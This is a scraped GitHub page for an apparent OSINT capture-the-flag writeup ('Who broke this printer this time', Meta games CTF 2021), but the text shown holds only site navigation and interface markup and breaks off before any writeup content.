0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> palanioffcl </span> <span>/</span> CTF-Writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>0</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/palanioffcl/CTF-Writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
Permalink
<div class="d-flex flex-items-start flex-shrink-0 pb-3 flex-wrap flex-md-nowrap flex-justify-between flex-md-justify-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":426049755,"originating_url":"https://github.com/palanioffcl/CTF-Writeups/blob/3dfbfc9f6d536f6f42758da711d280dfe61cf9d2/Meta%20games%20CTF%202021/OSINT/Who%20broke%20this%20printer%20this%20time.md","user_id":null}}" data-hydro-click-hmac="f90a058c0529306091d69bffca87803aa5fb054a47177b41b334f2863e711744"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>3dfbfc9f6d</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/palanioffcl/CTF-Writeups/refs" cache-key="v0:1639277858.428184" current-committish="M2RmYmZjOWY2ZDUzNmY2ZjQyNzU4ZGE3MTFkMjgwZGZlNjFjZjlkMg==" default-branch="bWFpbg==" name-with-owner="cGFsYW5pb2ZmY2wvQ1RGLVdyaXRldXBz" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/palanioffcl/CTF-Writeups/refs" cache-key="v0:1639277858.428184" current-committish="M2RmYmZjOWY2ZDUzNmY2ZjQyNzU4ZGE3MTFkMjgwZGZlNjFjZjlkMg==" default-branch="bWFpbg==" name-with-owner="cGFsYW5pb2ZmY2wvQ1RGLVdyaXRldXBz" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<h2 id="blob-path" class="breadcrumb flex-auto flex-self-center min-width-0 text-normal mx-2 width-full width-md-auto flex-order-1 flex-md-order-none mt-3 mt-md-0"> <span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>Meta games CTF 2021</span></span><span>/</span><span><span>OSINT</span></span><span>/</span>Who broke this printer this time.md </h2> Go to file <details id="blob-more-options-details" data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true" class="btn"> <svg aria-label="More options" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg></summary> <div data-view-component="true"> <span>Go to file</span> <span>T</span> <button data-toggle-for="jumpto-line-details-dialog" type="button" data-view-component="true" class="dropdown-item btn-link"> <span> <span>Go to line</span> <span>L</span> </span></button> <clipboard-copy data-toggle-for="blob-more-options-details" aria-label="Copy path" value="Meta games CTF 2021/OSINT/Who broke this printer this time.md" data-view-component="true" class="dropdown-item cursor-pointer"> Copy path
</clipboard-copy> <clipboard-copy data-toggle-for="blob-more-options-details" aria-label="Copy permalink" value="https://github.com/palanioffcl/CTF-Writeups/blob/3dfbfc9f6d536f6f42758da711d280dfe61cf9d2/Meta%20games%20CTF%202021/OSINT/Who%20broke%20this%20printer%20this%20time.md" data-view-component="true" class="dropdown-item cursor-pointer"> <span> <span>Copy permalink</span> </span>
</clipboard-copy> </div></details></div>
<div id="spoof-warning" class="mt-0 pb-3" hidden aria-hidden> <div data-view-component="true" class="flash flash-warn mt-0 clearfix"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert float-left mt-1"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg>
<div class="overflow-hidden">This commit does not belong to any branch on this repository, and may belong to a fork outside of the repository.</div>
</div></div>
<include-fragment src="/palanioffcl/CTF-Writeups/spoofed_commit_check/3dfbfc9f6d536f6f42758da711d280dfe61cf9d2" data-test-selector="spoofed-commit-check"></include-fragment>
<div class="Box d-flex flex-column flex-shrink-0 mb-3"> <include-fragment src="/palanioffcl/CTF-Writeups/contributors/3dfbfc9f6d536f6f42758da711d280dfe61cf9d2/Meta%20games%20CTF%202021/OSINT/Who%20broke%20this%20printer%20this%20time.md" class="commit-loader"> <div class="Box-header d-flex flex-items-center"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-2"> </div> </div>
<div class="Box-body d-flex flex-items-center" > <div class="Skeleton Skeleton--text col-1"> </div> <span>Cannot retrieve contributors at this time</span> </div></include-fragment></div>
<readme-toc>
<div data-target="readme-toc.content" class="Box mt-3 position-relative"> <div class="Box-header js-blob-header blob-header js-sticky js-position-sticky top-0 p-2 d-flex flex-shrink-0 flex-md-row flex-items-center" style="position: sticky; z-index: 1;" >
<details data-target="readme-toc.trigger" data-menu-hydro-click="{"event_type":"repository_toc_menu.click","payload":{"target":"trigger","repository_id":426049755,"originating_url":"https://github.com/palanioffcl/CTF-Writeups/blob/3dfbfc9f6d536f6f42758da711d280dfe61cf9d2/Meta%20games%20CTF%202021/OSINT/Who%20broke%20this%20printer%20this%20time.md","user_id":null}}" data-menu-hydro-click-hmac="ebd7f15c60ebabf43dbf6eb0be96636c3d1a5202c3427a13440f43f163526352" class="dropdown details-reset details-overlay"> <summary class="btn btn-octicon m-0 mr-2 p-2" aria-haspopup="true" aria-label="Table of Contents"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-list-unordered"> <path d="M5.75 2.5h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1 0-1.5Zm0 5h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1 0-1.5Zm0 5h8.5a.75.75 0 0 1 0 